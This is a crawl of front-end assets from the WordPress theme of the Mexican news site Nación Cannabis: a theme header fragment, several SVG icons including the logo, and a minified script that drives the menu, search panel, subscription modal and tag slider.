Tags: Web, Nacion, Cannabis, noticias, información, México
Text Domain: nacion-cannabis
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg
body_size: -196
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.a{fill:none;}.b{fill:#f6f6f6;}</style></defs><g transform="translate(-35 -37)"><rect class="a" width="16" height="16" transform="translate(35 37)"/><path class="b" d="M1,14a1,1,0,0,1,0-2H7a1,1,0,0,1,0,2ZM1,8A1,1,0,0,1,1,6H15a1,1,0,0,1,0,2ZM1,2A1,1,0,0,1,1,0H15a1,1,0,0,1,0,2Z" transform="translate(35 38)"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3
body_size: 163
content:
(()=>{document.addEventListener("DOMContentLoaded",(()=>{e(),t(),r(),n(),setTimeout((()=>{AOS.init(),l()}),3500),console.log("Scripts Ok.")}));const e=()=>{let e=document.querySelector("#menu"),t=document.querySelectorAll(".menu-icono"),l=document.querySelector(".cerrar-menu"),r=document.querySelectorAll("#menu .menu ul li a");null!=t&&t.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(0)"}))})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateX(100%)"})),null!=r&&r.forEach((t=>{t.addEventListener("click",(()=>{e.style.transform="translateX(100%)"}))}))},t=()=>{let e=document.querySelector("#busqueda"),t=document.querySelector(".search-icono"),l=document.querySelector(".cerrar-busqueda");null!=t&&t.addEventListener("click",(()=>{e.style.transform="translateY(0)"})),null!=l&&l.addEventListener("click",(()=>{e.style.transform="translateY(-100%)"}))},l=()=>{let e=document.querySelector("#loader");null!=e&&(e.style.opacity="0",setTimeout((()=>{e.style.display="none"}),500))},r=()=>{let e,t=document.querySelectorAll(".clickModalSubscripcion"),l=document.querySelector("#modalSubscripcion"),r=document.querySelector(".cerrarModalSubscripcion"),n=document.querySelector(".mc4wp-response p"),o=document.querySelector(".respuesta .mc4wp-response p");t&&t.forEach((e=>{e.addEventListener("click",(()=>{l.style.display="flex",setTimeout((()=>{l.style.opacity=1}),100)}))})),r&&r.addEventListener("click",(e=>{console.log("xxx",r),l.style.opacity=0,setTimeout((()=>{l.style.display="none"}),750)})),!!n>0&&(e=n.innerHTML,o.innerHTML=e)},n=()=>{let e=jQuery(".tags-slider");e&&e.slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,autoplay:!0,autoplaySpeed:6e3})}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg
body_size: 1944
content:
<svg xmlns="http://www.w3.org/2000/svg" width="119.934" height="48.099" viewBox="0 0 119.934 48.099"><defs><style>.a{fill:#f6f6f6;}.b{fill:#fff;}.c{fill:#7ce495;}</style></defs><path class="a" d="M2543.3-1191.576h3.089L2544.832-1202Z" transform="translate(-2526.145 1229.377)"/><path class="a" d="M2475-1233.6v28.659h119.934V-1233.6Zm12.106,11.228h-3.064v-2.21c0-1.482-.653-2.035-1.683-2.035s-1.683.553-1.683,2.035v11.152c0,1.482.653,2.009,1.683,2.009s1.683-.528,1.683-2.009v-2.939h3.064v2.738c0,3.315-1.633,5.2-4.823,5.2-3.165,0-4.823-1.884-4.823-5.2v-10.75c0-3.316,1.633-5.2,4.823-5.2,3.165,0,4.823,1.884,4.823,5.2Zm9.143,13.689-.553-3.742h-3.968l-.553,3.742h-2.964l3.29-20.646h4.722l3.291,20.646Zm14.97,0H2507.9l-4.019-14.97v14.97h-2.914v-20.646h4.044l3.315,12.357v-12.357h2.889Zm12.533,0h-3.315l-4.019-14.97v14.97H2513.5v-20.646h4.044l3.316,12.357v-12.357h2.888Zm9.494,0-.553-3.742h-3.943l-.552,3.742h-2.963l3.265-20.646h4.722l3.29,20.646Zm14.744-4.9c0,3.19-1.683,4.9-4.9,4.9h-5.075v-20.646h4.874c3.341,0,4.772,1.557,4.772,4.747v.729c0,2.135-.653,3.491-2.084,4.169,1.733.678,2.411,2.235,2.411,4.42v1.683Zm5.174,4.9h-3.241v-20.646h3.241Zm6.656.251c-3.165,0-4.823-1.884-4.823-5.2v-1.281h3.065v1.482c0,1.482.653,2.009,1.682,2.009s1.683-.528,1.683-2.009c0-4.245-6.3-5.049-6.3-10.951,0-3.316,1.607-5.2,4.747-5.2s4.747,1.884,4.747,5.2v.653h-3.064v-.854c0-1.482-.578-2.035-1.608-2.035s-1.607.553-1.607,2.035c0,4.245,6.3,5.048,6.3,10.951-.025,3.29-1.657,5.2-4.822,5.2Zm33.2,1.608h-24.84v-24.865h24.84Z" transform="translate(-2475 1253.041)"/><path class="a" d="M2690.6-1191.576h3.115L2692.157-1202Z" transform="translate(-2636.448 1229.377)"/><path class="b" d="M2475-1311" transform="translate(-2475 1311)"/><path class="a" d="M2741.99-1201.609v-1.156c0-1.482-.5-2.135-1.632-2.135H2738.8v5.45h1.256C2741.237-1199.424,2741.99-1199.952,2741.99-1201.609Z" transform="translate(-2672.542 1231.549)"/><path class="a" d="M2740.232-1171.4H2738.8v6.355h1.858c1.08,0,1.683-.5,1.683-2.034v-1.808C2742.291-1170.8,2741.688-1171.4,2740.232-1171.4Z" transform="translate(-2672.542 1206.463)"/><path class="b" d="M2491.406-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2489.9v15.1h1.507Z" transform="translate(-2486.157 1301.714)"/><path class="b" d="M2580.534-1286.544h3.817l.578,3.039h1.682l-2.888-15.1h-2.436l-2.888,15.1h1.557Zm1.884-10.147,1.708,8.715h-3.366Z" transform="translate(-2552.429 1301.714)"/><path class="b" d="M2672.39-1283.728c2.336,0,3.416-1.507,3.416-3.793v-1.884H2674.2v1.959c0,1.357-.527,2.185-1.758,2.185-1.206,0-1.758-.829-1.758-2.185v-7.962c0-1.356.553-2.185,1.758-2.185,1.231,0,1.758.829,1.758,2.185v1.457h1.607v-1.356c0-2.286-1.08-3.793-3.416-3.793-2.31,0-3.391,1.507-3.391,3.793v7.786C2669-1285.235,2670.079-1283.728,2672.39-1283.728Z" transform="translate(-2620.272 1302.089)"/><path class="b" d="M2762.3-1298.6h1.683v15.1H2762.3Z" transform="translate(-2690.139 1301.714)"/><path class="b" d="M2846.064-1311h-1.658l-1.507,2.21h1.155Z" transform="translate(-2750.494 1311)"/><path class="b" d="M2836.741-1283.728c2.336,0,3.466-1.507,3.466-3.793v-7.786c0-2.311-1.156-3.793-3.466-3.793s-3.442,1.482-3.442,3.793v7.786C2833.3-1285.235,2834.43-1283.728,2836.741-1283.728Zm-1.783-11.679c0-1.356.577-2.185,1.783-2.185,1.23,0,1.783.829,1.783,2.185v7.987c0,1.381-.553,2.185-1.783,2.185-1.206,0-1.783-.8-1.783-2.185Z" transform="translate(-2743.305 1302.089)"/><path class="b" d="M2917.707-1295.686l3.868,12.182h1.733v-15.1h-1.482v10.926l-3.491-10.926H2916.2v15.1h1.507Z" transform="translate(-2805.383 1301.714)"/><g transform="translate(94.04 22.484)"><g transform="translate(0 0)"><path class="c" d="M19.563,20.7a10.892,10.892,0,0,1-4.763-.129,6.428,6.428,0,0,1-2.813-1.722v2.559h-.922V18.847a6.44,6.44,0,0,1-2.814,1.722,10.894,10.894,0,0,1-4.763.129,10.9,10.9,0,0,1,4.045-2.519,6.4,6.4,0,0,1,.9-.2,14.377,14.377,0,0,1-2.624-.885A22.829,22.829,0,0,1,0,13.132a22.8,22.8,0,0,1,6.823,1.682,14.233,14.233,0,0,1,2.77,1.628,23.148,23.148,0,0,1-2.818-3.92A36.934,36.934,0,0,1,3.412,4.167a37.013,37.013,0,0,1,5.527,7.112,23.78,23.78,0,0,1,1.572,3.285,26.442,26.442,0,0,1-.386-4.547A41.553,41.553,0,0,1,11.526,0a41.539,41.539,0,0,1,1.4,10.016,26.443,26.443,0,0,1-.386,4.547,23.676,23.676,0,0,1,1.572-3.285,36.954,36.954,0,0,1,5.527-7.112,36.966,36.966,0,0,1-3.363,8.355,23.2,23.2,0,0,1-2.817,3.919,14.251,14.251,0,0,1,2.768-1.626,22.758,22.758,0,0,1,6.744-1.677l.069-.005h.01a22.816,22.816,0,0,1-5.806,3.961,14.354,14.354,0,0,1-2.624.885l.035.005a6.419,6.419,0,0,1,.862.2,10.19,10.19,0,0,1,3.4,1.932l.066.056c.174.147.313.274.412.366l.036.035C19.516,20.65,19.563,20.7,19.563,20.7Z" transform="translate(0 0)"/><g transform="translate(0 0)"><path class="c" d="M81.981,104.825h0a1.174,1.174,0,0,0,.083-1.569,23.744,23.744,0,0,1-2.134-3.118,34.754,34.754,0,0,1-2.656-6.016c-.857-.97-1.456-1.555-1.474-1.572a36.942,36.942,0,0,0,3.363,8.355A26.431,26.431,0,0,0,81.981,104.825Z" transform="translate(-72.387 -88.383)"/><path class="c" d="M225.276,14.564a2.137,2.137,0,0,0,.61-1.791,26.823,26.823,0,0,1-.229-3.523,39.992,39.992,0,0,1,.931-8.073c-.174-.743-.3-1.176-.3-1.176a41.538,41.538,0,0,0-1.4,10.016,30.216,30.216,0,0,0,.386,4.547Z" transform="translate(-214.765 0)"/><path class="c" d="M278.55,102.947a5.463,5.463,0,0,0,1.143-1.682,24.092,24.092,0,0,1,1.2-2.371,36.319,36.319,0,0,1,4.751-6.31l.009-.034a36.95,36.95,0,0,0-5.527,7.112,23.67,23.67,0,0,0-1.572,3.285Z" transform="translate(-266.009 -88.383)"/><path class="c" d="M333.19,291.68a22.817,22.817,0,0,1-5.806,3.961,14.355,14.355,0,0,1-2.624.885l.057-.04a9.9,9.9,0,0,1,2.339-1.21c.322-.117.655-.249,1-.4a21.994,21.994,0,0,0,4.936-3.185l.023,0,.069-.005Z" transform="translate(-310.139 -278.548)"/><path class="c" d="M8.43,296.516a.378.378,0,0,0,.1-.065.553.553,0,0,0-.216-.938,14.549,14.549,0,0,1-1.739-.649,21.585,21.585,0,0,1-4.641-2.941C.777,291.723,0,291.67,0,291.67a22.814,22.814,0,0,0,5.806,3.961C6.388,295.891,7.905,296.355,8.43,296.516Z" transform="translate(0 -278.539)"/><path class="c" d="M273.826,413.3a10.891,10.891,0,0,1-4.763-.129,6.46,6.46,0,0,1-2.321-1.257,6.209,6.209,0,0,1-.493-.465l.005-.005a1.118,1.118,0,0,1,.487-.287,1.153,1.153,0,0,1,1.02.194,6.466,6.466,0,0,0,2.068,1.054,9.659,9.659,0,0,0,3.346.309h0l.065.056c.174.147.313.274.412.366l.036.035C273.779,413.253,273.826,413.3,273.826,413.3Z" transform="translate(-254.263 -392.604)"/><path class="c" d="M85.532,407.75V410.8h-.485v-2.559a6.44,6.44,0,0,1-2.814,1.722,10.893,10.893,0,0,1-4.763.129,10.2,10.2,0,0,1,.85-.751,10.8,10.8,0,0,0,4.68-.145A6.471,6.471,0,0,0,85.532,407.75Z" transform="translate(-73.982 -389.392)"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg
body_size: -114
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.967" height="20.968" viewBox="0 0 20.967 20.968"><defs><style>.a{fill:#fff;}</style></defs><g transform="translate(0)"><path class="a" d="M2.642,2.637A9,9,0,0,1,18.01,9a8.935,8.935,0,0,1-2.217,5.916l5,5a.615.615,0,1,1-.87.87l-5-5A9,9,0,0,1,.005,9,8.942,8.942,0,0,1,2.642,2.637ZM3.511,14.5a7.769,7.769,0,1,0,0-10.992A7.781,7.781,0,0,0,3.511,14.5Z" transform="translate(-0.005)"/></g></svg>